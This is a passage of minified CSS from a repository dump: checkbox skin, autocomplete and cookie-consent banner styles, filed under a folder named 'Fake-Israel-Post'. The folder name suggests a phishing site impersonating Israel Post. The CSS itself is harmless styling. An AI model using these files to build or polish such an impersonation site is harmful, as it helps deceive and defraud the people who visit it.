0}.icheckbox_flat-purple.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-purple.checked.disabled{background-position:-66px 0}.iradio_flat-purple{background-position:-88px 0}.iradio_flat-purple.checked{background-position:-110px 0}.iradio_flat-purple.disabled{background-position:-132px 0;cursor:default}.iradio_flat-purple.checked.disabled{background-position:-154px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.icheckbox_flat-purple,.iradio_flat-purple{background-image:url(../images/purple%402x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}
.autocomplete-suggestions { border: 1px solid #ccc; background: #FFF; overflow: auto; border-radius: 3px }.autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden; }.autocomplete-selected { background: #F0F0F0; }.autocomplete-suggestions strong { font-weight: strong; color: #000000; }.autocomplete-group { padding: 2px 5px; }.autocomplete-group strong { display: block; border-bottom: 1px solid #000; }
</file>
<file: Hebrew Websites/Fake-Israel-Post/css/cookieconsent.min.css>
.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}
.cc-link,.cc-revoke:hover{text-decoration:underline}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;font-family:Helvetica,Calibri,Arial,sans-serif;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{opacity:.8;display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:initial}.cc-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}
.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:unset}.cc-revoke.cc-right{right:3em;left:unset}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{-ms-flex:1;flex:1}.cc-window.cc-banner{-ms-flex-align:center;align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{-ms-flex:1;flex:1}.cc-compliance{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cc-compliance>.cc-btn{-ms-flex:1;flex:1}.cc-btn+.cc-btn{margin-left:.5em}
@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width:900px){.cc-btn{white-space:normal}}@media screen and (max-width:414px) and (orientation:portrait),screen and (max-width:736px) and (orientation:landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner .cc-compliance{-ms-flex:1;flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{-ms-flex-align:unset;align-items:unset}}
.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;-ms-flex:none;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}
.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}
</file>
